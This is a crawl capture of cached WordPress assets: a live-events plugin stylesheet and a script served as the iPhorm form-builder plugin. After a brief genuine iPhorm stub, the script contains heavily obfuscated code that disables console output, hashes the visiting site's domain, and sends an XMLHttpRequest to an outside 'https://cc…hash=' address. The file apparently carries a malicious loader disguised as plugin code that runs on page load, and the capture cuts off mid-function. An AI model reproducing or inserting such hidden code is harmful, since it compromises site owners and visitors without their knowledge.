

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449
body_size: 1038
content:
#dale-live-event #dale-tabs{border-bottom-color:#e0e0e0!important}#dale-live-event #dale-social{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-body-timeline-item{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-single-comment-container{border-bottom-color:#e0e0e0!important}#dale-live-event .dale-comment-header{background:#fcfcfc!important}#dale-live-event .dale-body-stat-group-label{background:#fcfcfc!important}#dale-live-event .dale-comment-header{border-color:#e0e0e0!important}#dale-live-event .dale-body-stat-group-label{border-color:#e0e0e0!important}#dale-live-event .dale-comment-header{color:#777777!important}#dale-live-event .dale-body-stat-group-label{color:#777777!important}#dale-live-event ul#dale-tabs-ul li,#dale-live-event ul#dale-tabs-ul li span{color:#a8a8a8!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-color:#5488db!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight,#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight span{color:#222222!important}#dale-live-event,#dale-live-event *{font-family:'Open Sans',sans-serif!important}#dale-live-event,#dale-live-event *{font-size:13px!important}#dale-live-event ul#dale-tabs-ul{font-size:14px!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{font-size:14px!important}#dale-live-event #dale-social{font-size:14px!important}#dale-live-event #dale-social-label-left{font-size:14px!important}#dale-live-event .dale-social-label-button>span{font-size:14px!important}#dale-live-event .dale-body-timeline-date{font-size:11px!important}#dale-live-event .dale-body-timeline-title{font-size:13px!important}#dale-live-event .dale-body-timeline-content{font-size:13px!important}#dale-live-event .dale-body-timeline-content p{font-size:13px!important}#dale-live-event .dale-new-comment-content{font-size:13px!important}#dale-live-event .dale-comment-header{font-size:11px!important}#dale-live-event .dale-new-comment-submit{font-size:11px!important}#dale-live-event .dale-single-comment-user,#dale-live-event .dale-single-comment-date{font-size:11px!important}#dale-live-event .dale-single-comment-content{font-size:13px!important}#dale-live-event .dale-comment-temporary-message{font-size:11px!important}#dale-live-event .dale-body-stat-group-label{font-size:11px!important}#dale-live-event .dale-body-stat-single-data>div{font-size:13px!important}#dale-live-event .dale-body-stat-single-visual .dale-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-data div{font-size:13px!important}#dale-live-event .dale-body-stat-comparison-visual .dale-data div{font-size:13px!important}#dale-live-event{margin-top:0px!important}#dale-live-event{margin-bottom:21px!important}@media all and (max-width:481px){#dale-live-event ul#dale-tabs-ul{max-height:none!important}#dale-live-event ul#dale-tabs-ul .dale-tabs-li{width:100%!important;margin:0 auto!important;padding-bottom:0!important;height:auto!important;float:left!important}#dale-live-event .dale-tabs-li>.dale-tabs-li-inner{height:1.8571428571em!important;line-height:1.8571428571em!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-highlight{border-bottom-width:0!important}#dale-live-event ul#dale-tabs-ul li.dale-tabs-li:not(:last-of-type){border-bottom:1px solid #e0e0e0!important}#dale-live-event ul#dale-tabs-ul li>.dale-tabs-li-inner{float:left;clear:both}#dale-live-event .dale-body-timeline-item-left{display:none!important}#dale-live-event .dale-body-timeline-item-right{margin-left:0!important}#dale-live-event .dale-single-comment-left{display:none!important}#dale-live-event .dale-single-comment-right{margin-left:0!important}.daext-clearfix-responsive:after{visibility:hidden!important;display:block!important;font-size:0!important;content:" "!important;clear:both!important;height:0!important}.daext-clearfix-responsive{display:inline-block!important}* html .daext-clearfix-responsive{height:1%!important}.daext-clearfix-responsive{display:block!important}}#dale-live-event .dale-body-timeline-date{color:#a8a8a8!important}#dale-live-event .dale-body-timeline-title{color:#222222!important}#dale-live-event .dale-body-timeline-content{color:#666666!important}#dale-live-event .dale-body-timeline-date{font-weight:400!important}#dale-live-event .dale-body-timeline-title{font-weight:600!important}#dale-live-event .dale-body-timeline-content{font-weight:400!important}#dale-live-event .dale-new-comment-container,#dale-live-event .dale-new-comment-content{background:#ffffff!important}#dale-live-event .dale-new-comment-container{border-color:#e0e0e0!important}#dale-live-event .dale-new-comment-content{color:#666666!important}#dale-live-event .dale-single-comment-header>div{color:#a8a8a8!important}#dale-live-event .dale-single-comment-content{color:#666666!important}#dale-live-event .dale-new-comment-submit{color:#5488db!important}#dale-live-event .dale-new-comment-submit:hover{color:#5e97f2!important}#dale-live-event .dale-comment-temporary-message{background-color:#fcfcfc!important}#dale-live-event .dale-comment-temporary-message{border-color:#e0e0e0!important}#dale-live-event .dale-comment-temporary-message{color:#777777!important}#dale-live-event .dale-new-comment-content{font-weight:400!important}#dale-live-event .dale-single-comment-header>div{font-weight:400!important}#dale-live-event .dale-single-comment-content{font-weight:400!important}#dale-live-event .dale-new-comment-submit{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{color:#666666!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{color:#666666!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{color:#fafafa!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{color:#fafafa!important}#dale-live-event .dale-bar{background:#5488db!important}#dale-live-event .dale-body-stat-single-visual,#dale-live-event .dale-body-stat-comparison-visual{background:#bbbbbb!important}#dale-live-event .dale-body-stat-single-data .dale-subject,#dale-live-event .dale-body-stat-comparison-data .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-data .dale-value-1,#dale-live-event .dale-body-stat-single-data .dale-reference,#dale-live-event .dale-body-stat-comparison-data .dale-value-1,#dale-live-event .dale-body-stat-comparison-data .dale-value-2{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-subject,#dale-live-event .dale-body-stat-comparison-visual .dale-subject{font-weight:400!important}#dale-live-event .dale-body-stat-single-visual .dale-value-1,#dale-live-event .dale-body-stat-single-visual .dale-reference,#dale-live-event .dale-body-stat-comparison-visual .dale-value-1,#dale-live-event .dale-body-stat-comparison-visual .dale-value-2{font-weight:400!important}#dale-live-event .dale-social-label-button>span{color:#666666!important}#dale-live-event .dale-social-label-button>span:hover{color:#000000!important}#dale-live-event #dale-social-label-left{color:#666666!important}#dale-live-event #dale-social-label-left{font-weight:400!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function 